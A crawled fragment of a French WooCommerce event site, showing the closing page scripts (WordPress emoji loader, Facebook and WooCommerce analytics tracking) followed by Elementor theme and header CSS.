{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ecuje.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ecuje.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '2810716509080528');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "7194bb8b-bc6a-4df7-8afb-e7fa0550cb5b"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ecuje.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":183564550,"store_id":"b39be093-1117-41b7-a2dc-40586a788285","ui":null,"url":"https://www.ecuje.fr","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u00c9v\u00e9nements","Rencontre","[COMPLET] Les Tunes : mais qu\u0026rsquo;est-ce qu\u0026rsquo;ils ont de plus. Rencontre avec Alain Chouffan, anim\u00e9e par Ha\u00efm Musicant","visuel_chouffan_web2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1768735631
body_size: 1507
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#FFBD4A;--e-global-typography-primary-font-family:"Roboto Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto Condensed";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto Condensed";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.quantity {
    display: inline;
}


 .woocommerce-product-gallery__trigger  {
     display: none
 }
 


h4 {
 font-family: roboto;
}


.disable-center .slick-track{
    margin-left: 0;
    margin-right: 0;
}



 .woof_front_toggle {
color : #03799b !important;
}

.woof_front_toggle:hover { 
    color : #02495d !important;
}

.woof_container_inner {
    margin-top: 30px;
}



.wc-memberships-variation-member-discount {
    display: none !important;
}

.wc_payment_methods {
    background-color: white !important;
    border-top : 1px solid #d3ced2;
    border-left: 1px solid #d3ced2;
    border-right: 1px solid #d3ced2;
    border-bottom: 0;
}

.place-order  {
    background-color: white !important;
    border-bottom: 1px solid #d3ced2;
    border-left: 1px solid #d3ced2;
    border-right: 1px solid #d3ced2;
}

.about_paypal, .woocommerce-privacy-policy-link {
    color : #0a7a9b;
}

.about_paypal:hover, .woocommerce-privacy-policy-link:hover {
    color : #096e8c;
}


.select2-container {
    border: 1px solid #666;
    border-radius: 3px;
}

table td {
    background-color: white !important;
}

.wc-stripe-label-payment-type {
    color: white !important;
    
}

.order_details li {
    border-right:none !important;
}

.wc-proceed-to-checkout {
    margin-top: 30px 
}

.processing .blockOverlay {
    background-image:url('https://www.ecuje.fr/wp-content/uploads/2022/01/preload.gif') !important;
    background-position: center 30% !important;
    background-repeat: no-repeat !important;
}

.soldout {
padding: 3px 8px;
text-align: center;
background: #222;
color: white;
font-weight: bold;
position: absolute;
top: 6px;
right: 6px;
font-size: 12px;
font-family: roboto Condensed;
}

/* Default Loader during checkout */

.blockOverlay:before {
    display: none !important;
}

.ha-card-body {
    display: none;
}


.bdt-ps-slide-img {
    display: none;
}

.bdt-ps-blog-bg {
    filter: blur(0px) !important;
}

/* style image jet engine listing */


.customWidth .jet-listing-dynamic-image{
    display: block !important;
}

body[data-elementor-device-mode=desktop] .customWidth img, body[data-elementor-device-mode=tablet] .customWidth img {
height: 180px !important;
    width: 100% !important;
}


/* style colonne jet engine listing */



.listingColumn:hover {
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}


.listingColumn .elementor-heading-title {
    min-height: 1em;
}


.jet-listing-grid__item{
    padding-left: 10px !important; 
    padding-right: 20px !important;
}

body[data-elementor-device-mode=mobile] .listingColumn  .elementor-heading-title {
    min-height: unset !important;
}

body[data-elementor-device-mode=mobile] .listingColumn {
    height: unset !important;
}


body[data-elementor-device-mode=mobile] .menu-item, body[data-elementor-device-mode=tablet] .menu-item {
    padding: 0.8em;
    width: 100%;
}

body[data-elementor-device-mode=mobile] .oulpan, body[data-elementor-device-mode=tablet] .oulpan {
    background-color: #4ba490;
}

body[data-elementor-device-mode=mobile] .oulpan:hover, body[data-elementor-device-mode=tablet] .oulpan:hover {
    background-color: #449482;
}

body[data-elementor-device-mode=mobile] .evenement, body[data-elementor-device-mode=tablet] .evenement {
    background-color: #217a9b;
}

body[data-elementor-device-mode=mobile]  .evenement:hover, body[data-elementor-device-mode=tablet]  .evenement:hover {
    background-color: #207192
}

body[data-elementor-device-mode=mobile] .atelier, body[data-elementor-device-mode=tablet] .atelier{
    background-color: #E46D3B;
}


body[data-elementor-device-mode=mobile] .atelier:hover, body[data-elementor-device-mode=tablet] .atelier:hover {
    background-color: #cd6235
}

body[data-elementor-device-mode=mobile] .ecujelab, body[data-elementor-device-mode=tablet] .ecujelab {
    background-color: #864289;
}

body[data-elementor-device-mode=mobile] .ecujelab:hover, body[data-elementor-device-mode=tablet] .ecujelab:hover {
    background-color: #793b7b
}


body[data-elementor-device-mode=mobile]  .limoudlab, body[data-elementor-device-mode=tablet]  .limoudlab {
    background-color: #C31828;
}

body[data-elementor-device-mode=mobile] .limoudlab:hover, body[data-elementor-device-mode=tablet] .limoudlab:hover {
    background-color: #b01624
}


body[data-elementor-device-mode=mobile] .voyage, body[data-elementor-device-mode=tablet] .voyage {
    background-color: #fbc802;
}

body[data-elementor-device-mode=mobile] .voyage:hover {
    background-color: #e2b402
}

.customaddtocart12 .quantity, .customaddtocart12 .stock{
display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1768735631
body_size: 3086
content:
.elementor-12083 .elementor-element.elementor-element-c931dfe:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-c931dfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-5d7b7c1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bf79d85{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-c3d13e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-c3d13e4 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12083 .elementor-element.elementor-element-d098795{z-index:500;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{z-index:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12083 .elementor-element.elementor-element-6559e43{width:auto;max-width:auto;align-self:center;}.elementor-12083 .elementor-element.elementor-element-6559e43 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-menu-toggle{margin:0 auto;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:0.2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-underline .elementor-item:after,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-overline .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bc16e48{z-index:500;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-12083 .elementor-element.elementor-element-0b677f8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon svg{height:17px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12083 .elementor-element.elementor-element-a4faf94{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-a4faf94 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-a4faf94.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-a4faf94 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-12083 .elementor-element.elementor-element-fd8b8ca{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{z-index:500;}.elementor-12083 .elementor-element.elementor-element-f0d4e21{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-ab81e3b:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-ab81e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-7e741fa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-019c3da{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-485d824 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-12083 .elementor-element.elementor-element-485d824{z-index:500;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon svg{height:17px;}.elementor-12083 